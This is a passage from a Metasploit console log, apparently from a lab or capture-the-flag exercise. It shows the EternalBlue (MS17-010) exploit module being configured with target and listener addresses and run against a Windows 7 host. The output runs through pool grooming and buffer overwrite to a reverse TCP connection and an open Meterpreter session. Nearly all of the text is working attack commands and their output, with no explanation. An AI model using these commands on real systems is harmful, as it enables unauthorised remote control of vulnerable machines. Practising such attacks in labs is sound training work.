 RHOSTS => 10.10.18.172
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.6.9.176
LHOST => 10.6.9.176
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.6.9.176:4444
[*] 10.10.18.172:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.18.172:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.18.172:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.18.172:445 - The target is vulnerable.
[*] 10.10.18.172:445 - Connecting to target for exploitation.
[+] 10.10.18.172:445 - Connection established for exploitation.
[+] 10.10.18.172:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.18.172:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.18.172:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.18.172:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.18.172:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.18.172:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.18.172:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.18.172:445 - Sending all but last fragment of exploit packet
[*] 10.10.18.172:445 - Starting non-paged pool grooming
[+] 10.10.18.172:445 - Sending SMBv2 buffers
[+] 10.10.18.172:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.18.172:445 - Sending final SMBv2 buffers.
[*] 10.10.18.172:445 - Sending last fragment of exploit packet!
[*] 10.10.18.172:445 - Receiving response from exploit packet
[+] 10.10.18.172:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.18.172:445 - Sending egg to corrupted connection.
[*] 10.10.18.172:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.10.18.172
[*] Meterpreter session 1 opened (10.6.9.176:4444 -> 10.10.18.172:49177 ) at 2022-03-09 07:31:25 +0800
[+] 10.10.18.172:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.18.172:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.18.172:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >